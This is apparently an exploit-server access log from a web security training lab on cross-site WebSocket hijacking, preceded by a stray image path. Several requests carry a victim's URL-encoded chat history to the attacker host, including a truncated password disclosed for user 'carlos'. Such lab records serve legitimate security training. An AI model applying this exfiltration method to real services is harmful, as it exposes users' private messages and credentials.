 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
"GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/12
"GET /message/%7B%22user%22:%22Hal%20Pline%22,%22content%22:%22Hello,%20how%20can%20I%20help?%22} HTTP/1.1" 404
"GET /message/%7B%22user%22:%22You%22,%22content%22:%22I%20forgot%20my%20password%22%7D HTTP/1.1" 404 "user-age
"GET /message/%7B%22user%22:%22Hal%20Pline%22,%22content%22:%22No%20problem%20carlos,%20it&apos;s%20pd4pylirkuc
"GET /message/%7B%22user%22:%22You%22,%22content%22:%22Thanks,%20I%20hope%20this%20doesn&apos;t%20come%20back%2
"GET /message/%7B%22user%22:%22CONNECTED%22,%22content%22:%22--%20Now%20chatting%20with%20Hal%20Pline%20--%22%7
"GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec